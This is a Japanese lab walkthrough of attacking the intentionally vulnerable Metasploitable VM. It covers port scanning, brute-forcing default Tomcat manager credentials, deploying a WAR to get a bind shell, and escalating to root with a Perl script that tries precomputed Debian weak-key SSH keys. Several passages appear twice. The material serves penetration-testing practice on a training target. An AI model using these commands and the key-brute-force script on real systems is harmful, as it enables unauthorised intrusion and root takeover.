Metasploitableは脆弱性を含んだUbuntu8.04ベースのVMwareのVMイメージで、ペネトレーションテストの練習や演習に使用することができる。
Metasploitableはネットワークサービス関連で、別にWeb関連の脆弱性を含むUltimateLAMPがある。
Metasploitable
UltimateLAMP
MySQLが起動しているようなので、とりあえずバージョンを調べてみる。3306はMySQLのデフォルトポートなのでIPのみ指定して実行する。
Nmapの結果を見てみると、ポート8180でTomcatが起動していることがわかる。
Tomcat関連のexploitを探してみる。
auxiliary/scanner/http/tomcat_mgr_loginを使って、Tomcatの管理サイトに脆弱なパスワードが設定されてログインができないか試してみる。
まずはオプションを確認してみると、いつものRHOSTSとRPORTがある。RPORTは8080になっているようなので、8180に変更する。
実行してみるとわかるが、ログインに失敗した場合もログがでてくるのでVERBOSEはfalseに変更する。
実行してみると、脆弱なアカウント・パスワードが設定されており、tomcat/tomcatでログインできることがわかった。

Tomcatの管理サイトにログインすることができた。
次はこの管理サイトから、シェルを取得する。これには、tomcat_mgr_deployを使用する。
オプションもわかったので、前に取得したユーザとパスワードを設定する。
PAYLOADは java/shell/bind_tcpとした。
これで、実行してみる。
これでリモートのシェルが取得できた。
Purifyによる警告を消すために一部のコードが削除されたことによって、debianのOpenSSLには鍵の生成にプロセスIDしかシードとして使用しないようになっていた。この脆弱性のあるバージョンで生成した鍵は、32765のバリエーションしかないため、ブルートフォース攻撃で容易に破ることができる。
権限昇格はsshの脆弱性を利用する。以下のページを参照して、レインボーテーブルをダウンロードする。
http://www.exploit-db.com/exploits/5622/

テーブルを解凍する。
scpで以下のPerlスクリプトを取得する。ファイル名が少し変わっているようなので、上記のサイトとは判定を変更している。
実行すると、rootへのブルートフォース攻撃を行う。アカウントはroot固定となっているので、/etc/ssh/sshd_configでPermitRootLoginがnoとなっていればこのスクリプトは使用できない。
1分程でログインが成功する。

もちろんマッチを先にさせてから該当の秘密鍵を使用してもよい。

Metasploitableはネットワークサービス関連で、別にWeb関連の脆弱性を含むUltimateLAMPがある。
Rapid7よりtorrentを入手する。
http://updates.metasploit.com/data/Metasploitable....
torrentが入手できたら、uTrrentなどで仮想マシンのイメージをダウンロードする。
http://updates.metasploit.com/data/Metasploitable....
torrentが入手できたら、uTrrentなどで仮想マシンのイメージをダウンロードする。
Metasploitable
- FTP
- SSH
- Telnet
- SMTP
- DNS
- HTTP
- NetBIOS
- SMB
- MySQL
- distcc
- PostgreSQL
UltimateLAMP
- Postfix
- Drupal
- Apache
- ZenCart
- MySQL
- Sugar CRM
- Wordpress
- Owl
- TextPattern
- WebCalendar
- Seredipity
- Dot Project
- MediaWiki
- PhpAdsNew
- TikiWiki
- Bugzilla
- PHP Gallery
- OsCommerce
- Moodle
- Php Bulletin Board
- PHPWebSite
- PhphMyAdmin
- Joomla
- Webmin
- eGroupWare
- Mutillidae 1.5 (OWASP Top 10Vulns)
| サービス | アカウント | パスワード |
|---|---|---|
| OS | msfadmin | msfadmin |
| SSH | user | user |
| MySQL | root | root |
| PostgreSQL | postgres | postgres |
| HTTP | tomcat | tomcat |
デフォルトでは仮想マシンの設定がブリッジ接続でゲストOSの設定がDHCPになっていたので、NATに変更してVM同士が同じセグメントになるようにする。/etc/init.d/networking restartでIPを取得。ifconfigで取得できたアドレスを確認してこのアドレスを対象にペネトレーションテストを行なっていく。(VMware側でMACとIPの割り当てとかできないんだろうか?)
まず、ポートスキャンを行なってみる。
こっちはMetasploitable上でnetstatを行なってみた結果。
root@bt:~# nmap -Pn -sS -A 172.16.104.155 Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-05 15:19 EDT Nmap scan report for 172.16.104.155 Host is up (0.00032s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.1 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 23/tcp open telnet Linux telnetd 25/tcp open smtp Postfix smtpd | ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX | Not valid before: 2010-03-17 14:07:45 |_Not valid after: 2010-04-16 14:07:45 |_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 53/tcp open domain ISC BIND 9.4.2 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch) |_http-title: Site doesn't have a title (text/html). | http-methods: Potentially risky methods: TRACE |_See http://nmap.org/nsedoc/scripts/http-methods.html 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5 | mysql-info: Protocol: 10 | Version: 5.0.51a-3ubuntu5 | Thread ID: 10 | Some Capabilities: Connect with DB, Compress, SSL, Transactions, Secure Connection | Status: Autocommit |_Salt: 9N^l%p*xD*BNCBcK->/q 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7 8009/tcp open ajp13 Apache Jserv (Protocol v1.3) 8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Apache Tomcat/5.5 |_http-favicon: Apache Tomcat MAC Address: 00:0C:29:39:12:B2 (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:kernel:2.6 OS details: Linux 2.6.9 - 2.6.31 Network Distance: 1 hop Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:kernel Host script results: |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP |_ System time: 2012-04-05 21:54:37 UTC-4 TRACEROUTE HOP RTT ADDRESS 1 0.32 ms 172.16.104.155 OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.78 seconds
こっちはMetasploitable上でnetstatを行なってみた結果。
# netstat -atunp Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 5442/jsvc tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 5161/mysqld tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 5337/smbd tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN 5442/jsvc tcp 0 0 172.16.104.155:53 0.0.0.0:* LISTEN 5033/named tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 5033/named tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 5356/xinetd tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN 5237/postgres tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 5328/master tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 5033/named tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 5337/smbd tcp6 0 0 :::80 :::* LISTEN 5460/apache2 tcp6 0 0 :::3632 :::* LISTEN 5263/distccd tcp6 0 0 :::21 :::* LISTEN 5386/proftpd: (acce tcp6 0 0 :::53 :::* LISTEN 5033/named tcp6 0 0 :::22 :::* LISTEN 5717/sshd tcp6 0 0 :::5432 :::* LISTEN 5237/postgres tcp6 0 0 ::1:953 :::* LISTEN 5033/named udp 0 0 172.16.104.155:137 0.0.0.0:* 5335/nmbd udp 0 0 0.0.0.0:137 0.0.0.0:* 5335/nmbd udp 0 0 172.16.104.155:138 0.0.0.0:* 5335/nmbd udp 0 0 0.0.0.0:138 0.0.0.0:* 5335/nmbd udp 0 0 0.0.0.0:60432 0.0.0.0:* 5033/named udp 0 0 127.0.0.1:43422 127.0.0.1:43422 ESTABLISHED 5237/postgres udp 0 0 172.16.104.155:53 0.0.0.0:* 5033/named udp 0 0 127.0.0.1:53 0.0.0.0:* 5033/named udp 0 0 0.0.0.0:68 0.0.0.0:* 5697/dhclient3 udp6 0 0 :::54186 :::* 5033/named udp6 0 0 :::53 :::* 5033/named
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 5161/mysqld
MySQLが起動しているようなので、とりあえずバージョンを調べてみる。3306はMySQLのデフォルトポートなのでIPのみ指定して実行する。
msf > use auxiliary/scanner/mysql/mysql_ use auxiliary/scanner/mysql/mysql_hashdump use auxiliary/scanner/mysql/mysql_schemadump use auxiliary/scanner/mysql/mysql_login use auxiliary/scanner/mysql/mysql_version msf > use auxiliary/scanner/mysql/mysql_version msf auxiliary(mysql_version) > setg RHOSTS 172.16.104.155 RHOSTS => 172.16.104.155 msf auxiliary(mysql_version) > set options [-] Unknown variable Usage: set [option] [value] Set the given option to value. If value is omitted, print the current value. If both are omitted, print options that are currently set. If run from a module context, this will set the value in the module's datastore. Use -g to operate on the global datastore msf auxiliary(mysql_version) > show options Module options (auxiliary/scanner/mysql/mysql_version): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 172.16.104.155 yes The target address range or CIDR identifier RPORT 3306 yes The target port THREADS 1 yes The number of concurrent threads msf auxiliary(mysql_version) > run [*] 172.16.104.155:3306 is running MySQL 5.0.51a-3ubuntu5 (protocol 10) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completedバージョンは5.0.51a-3ubuntu5ということが分かった。
Nmapの結果を見てみると、ポート8180でTomcatが起動していることがわかる。
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-methods: No Allow or Public header in OPTIONS response (status code 200) |_http-title: Apache Tomcat/5.5 |_http-favicon: Apache Tomcat
Tomcat関連のexploitを探してみる。
msf > search tomcat Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- auxiliary/admin/http/tomcat_administration normal Tomcat Administration Tool Default Access auxiliary/admin/http/tomcat_utf8_traversal normal Tomcat UTF-8 Directory Traversal Vulnerability auxiliary/admin/http/trendmicro_dlp_traversal normal TrendMicro Data Loss Prevention 5.5 Directory Traversal auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal Apache Tomcat Transfer-Encoding Information Disclosure and DoS auxiliary/scanner/http/tomcat_enum normal Apache Tomcat User Enumeration auxiliary/scanner/http/tomcat_mgr_login normal Tomcat Application Manager Login Utility exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Apache Tomcat Manager Application Deployer Authenticated Code Execution
auxiliary/scanner/http/tomcat_mgr_loginを使って、Tomcatの管理サイトに脆弱なパスワードが設定されてログインができないか試してみる。
msf > use auxiliary/scanner/http/tomcat_mgr_login msf auxiliary(tomcat_mgr_login) > show options Module options (auxiliary/scanner/http/tomcat_mgr_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS true no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 PASSWORD no A specific password to authenticate with PASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line Proxies no Use a proxy chain RHOSTS yes The target address range or CIDR identifier RPORT 8080 yes The target port STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads URI /manager/html yes URI for Manager login. Default is /manager/html USERNAME no A specific username to authenticate as USERPASS_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line USER_AS_PASS true no Try the username as the password for all users USER_FILE /opt/metasploit/msf3/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line VERBOSE true yes Whether to print output for all attempts VHOST no HTTP server virtual host
まずはオプションを確認してみると、いつものRHOSTSとRPORTがある。RPORTは8080になっているようなので、8180に変更する。
実行してみるとわかるが、ログインに失敗した場合もログがでてくるのでVERBOSEはfalseに変更する。
msf auxiliary(tomcat_mgr_login) > set RHOSTS 172.16.104.155 RHOSTS => 172.16.104.155 msf auxiliary(tomcat_mgr_login) > set RPORT 8180 RPORT => 8180 msf auxiliary(tomcat_mgr_login) > set VERBOSE false VERBOSE => false msf auxiliary(tomcat_mgr_login) > run [+] http://172.16.104.155:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat' [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
実行してみると、脆弱なアカウント・パスワードが設定されており、tomcat/tomcatでログインできることがわかった。

Tomcatの管理サイトにログインすることができた。
次はこの管理サイトから、シェルを取得する。これには、tomcat_mgr_deployを使用する。
msf > use exploit/multi/http/tomcat_mgr_deploy msf exploit(tomcat_mgr_deploy) > show options Module options (exploit/multi/http/tomcat_mgr_deploy): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD no The password for the specified username PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used) Proxies no Use a proxy chain RHOST yes The target address RPORT 80 yes The target port USERNAME no The username to authenticate as VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Automatic
オプションもわかったので、前に取得したユーザとパスワードを設定する。
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat USERNAME => tomcat msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat PASSWORD => tomcat msf exploit(tomcat_mgr_deploy) > set RHOST 172.16.104.155 RHOST => 172.16.104.155 msf exploit(tomcat_mgr_deploy) > set RPORT 8180 RPORT => 8180
PAYLOADは java/shell/bind_tcpとした。
msf exploit(tomcat_mgr_deploy) > show payload [-] Invalid parameter "payload", use "show -h" for more information msf exploit(tomcat_mgr_deploy) > show payloads Compatible Payloads =================== Name Disclosure Date Rank Description ---- --------------- ---- ----------- generic/custom normal Custom Payload generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP stager java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP stager java/shell/bind_tcp normal Command Shell, Java Bind TCP stager java/shell/reverse_tcp normal Command Shell, Java Reverse TCP stager java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline msf exploit(tomcat_mgr_deploy) > set PAYLOAD java/shell/bind_tcp PAYLOAD => java/shell/bind_tcp
これで、実行してみる。
msf exploit(tomcat_mgr_deploy) > exploit [*] Started bind handler [*] Attempting to automatically select a target... [*] Automatically selected target "Linux x86" [*] Uploading 6214 bytes as sLBGhYVFKDGKb5aI.war ... [*] Executing /sLBGhYVFKDGKb5aI/dhSTJXvk5OBboWubwL.jsp... [*] Undeploying sLBGhYVFKDGKb5aI ... [*] Sending stage (2439 bytes) to 172.16.104.155 [*] Command shell session 1 opened (172.16.104.151:47553 -> 172.16.104.155:4444) at 2012-04-26 09:21:10 -0400 ls -l total 73 drwxr-xr-x 2 root root 4096 2010-03-16 19:11 bin drwxr-xr-x 4 root root 1024 2010-04-28 16:54 boot lrwxrwxrwx 1 root root 11 2010-04-28 16:26 cdrom -> media/cdrom drwxr-xr-x 14 root root 14160 2012-04-12 17:21 dev drwxr-xr-x 87 root root 4096 2012-04-12 17:25 etc drwxr-xr-x 6 root root 4096 2010-04-16 02:16 home drwxr-xr-x 2 root root 4096 2010-03-16 18:57 initrd lrwxrwxrwx 1 root root 32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server drwxr-xr-x 13 root root 4096 2010-04-28 00:10 lib drwx------ 2 root root 16384 2010-03-16 18:55 lost+found drwxr-xr-x 4 root root 4096 2010-03-16 18:55 media drwxr-xr-x 3 root root 4096 2010-04-28 16:16 mnt drwxr-xr-x 2 root root 4096 2010-03-16 18:57 opt dr-xr-xr-x 104 root root 0 2012-04-12 10:26 proc drwxr-xr-x 3 root root 4096 2010-05-17 21:43 root drwxr-xr-x 2 root root 4096 2010-03-23 17:54 sbin drwxr-xr-x 2 root root 4096 2010-03-16 18:57 srv drwxr-xr-x 12 root root 0 2012-04-12 10:26 sys drwxrwxrwt 4 root root 4096 2012-04-12 17:34 tmp drwxr-xr-x 12 root root 4096 2010-04-28 00:06 usr drwxr-xr-x 14 root root 4096 2010-03-17 10:08 var lrwxrwxrwx 1 root root 29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server id uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
これでリモートのシェルが取得できた。
Purifyによる警告を消すために一部のコードが削除されたことによって、debianのOpenSSLには鍵の生成にプロセスIDしかシードとして使用しないようになっていた。この脆弱性のあるバージョンで生成した鍵は、32765のバリエーションしかないため、ブルートフォース攻撃で容易に破ることができる。
権限昇格はsshの脆弱性を利用する。以下のページを参照して、レインボーテーブルをダウンロードする。
http://www.exploit-db.com/exploits/5622/

テーブルを解凍する。
tar jxvf debian_ssh_rsa_2048_x86.tar.bz2
scpで以下のPerlスクリプトを取得する。ファイル名が少し変わっているようなので、上記のサイトとは判定を変更している。
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
print "By mm@deadbeef.de\n";
exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
chomp;
next unless m,\d$,;
push(@a, $_);
if (scalar(@a) > $keysPerConnect) {
system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i ".$_ } @a)." ".$ARGV[1]);
@a = ();
}
}
実行すると、rootへのブルートフォース攻撃を行う。アカウントはroot固定となっているので、/etc/ssh/sshd_configでPermitRootLoginがnoとなっていればこのスクリプトは使用できない。
cd rsa/2048 perl ssh.pl `pwd` localhost
1分程でログインが成功する。
